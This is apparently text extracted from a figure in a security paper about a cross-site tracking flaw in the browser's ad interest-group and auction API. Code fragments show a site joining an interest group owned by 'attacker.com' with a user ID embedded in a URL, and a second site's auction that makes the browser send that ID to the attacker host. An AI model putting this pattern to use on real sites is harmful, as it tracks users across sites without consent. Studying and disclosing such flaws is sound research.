 Write
https://www.example1.com
Interest
Groups
navigator.joinAdInterestGroup({
owner: "https://attacker.com",
name: "name",
biddingWasmHelperUrl:
"https://attacker.com/wasm/"
+ ID,
...
}, 200)
Read
https://www.example2.com
Interest
Groups
navigator.runAdAuction ({
interestGroupBuyers
: ["https://attacker.com "]
...
})
attacker
GET https://attacker.com/wasm/ID